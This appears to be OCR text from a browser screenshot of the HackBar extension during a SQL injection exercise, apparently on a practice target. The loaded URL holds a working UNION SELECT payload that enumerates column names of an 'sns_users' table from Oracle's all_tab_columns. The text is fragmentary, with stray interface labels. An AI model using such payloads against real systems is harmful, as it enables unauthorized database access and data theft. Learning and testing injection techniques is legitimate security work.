 不安全 219.153.49.228:47422/new_list.php?id=-1%20%20UNION%20SELECT%20(SELE... 21 d3 php FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive ▼ 768 × 284 100% ▼ Online ▼
USER_NAME
2
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
http://219.153.49.228:47422/new_list.php?id=-1  UNION SELECT (SELECT column_name FROM all_tab_columns WHERE table_name = 'sns_users' and rownum = 1),'2' from dual
切割Url
提交
Post data Referer User Agent Cookies 清空RUC